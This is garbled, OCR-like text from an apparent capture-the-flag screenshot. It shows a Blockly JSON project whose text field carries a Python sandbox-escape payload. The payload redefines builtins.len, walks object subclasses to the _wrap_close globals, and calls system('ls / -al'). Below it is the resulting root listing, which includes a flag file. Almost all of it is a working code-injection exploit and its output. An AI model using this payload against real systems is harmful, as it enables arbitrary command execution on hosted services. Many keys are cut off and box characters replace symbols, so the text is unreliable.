 ocks":{
anguageVersion":0,
locks":[
{
"type":"print",
"id":"5eE)*Vos[UDN8Nw1?Jda",
"x":140,
"y":122,
"inputs":{
"TEXT":{
"block":{
"type":"text",
"id":"av49urZnERxDz5c^PL{f",
"fields":{
"TEXT":
"a'□#\n____builtins____□len □ lambda x: 1\n
\n[ x□____init____□____globals____ for x in
''□____class____□____base____□____subclasse
s____□□ if x□____name____□□"__wrap__close
"] [0] ["system"] □"ls / -al"□#"
}
}
}
}
}
6 Content-Length: 1052
7
8 total 84
9 drwxr-xr-x 1 root root 4096 Nov 2 02:52 .
10 drwxr-xr-x 1 root root 4096 Nov 2 02:52 ..
11 drwxr-xr-x 1 root root 4096 Jun 13 2023 bin
12 drwxr-xr-x 2 root root 4096 Sep 3 2022 boot
13 drwxr-xr-x 5 root root 380 Nov 2 02:52 dev
14 drwxr-xr-x 1 root root 4096 Nov 2 02:52 etc
15 -r-------- 1 root root 39 Oct 31 06:51 flag
16 drwxr-xr-x 1 root root 4096 Oct 31 06:51 home
17 drwxr-xr-x 1 root root 4096 Jun 13 2023 lib
18 drwxr-xr-x 2 root root 4096 Jun 12 2023 lib64
19 drwxr-xr-x 2 root root 4096 Jun 12 2023 media
20 drwxr-xr-x 2 root root 4096 Jun 12 2023 mnt
21 drwxr-xr-x 2 root root 4096 Jun 12 2023 opt
22 dr-xr-xr-x 173 root root 0 Nov 2 02:52 proc
23 drwx------ 1 root root 4096 Oct 31 06:51 root
24 drwxr-xr-x 3 root root 4096 Jun 12 2023 run
25 drwxr-xr-x 2 root root 4096 Jun 12 2023 sbin
26 drwxr-xr-x 2 root root 4096 Jun 12 2023 srv
27 dr-xr-xr-x 13 root root 0 Nov 2 02:51 sys
28 drwxrwxrwt 1 ctf ctf 4096 Oct 31 06:51 tmp
29 drwxr-xr-x 1 root root 4096 Jun 12 2023 usr
30 drwxr-xr-x 1 root root 4096 Jun 12 2023 var
31 a
32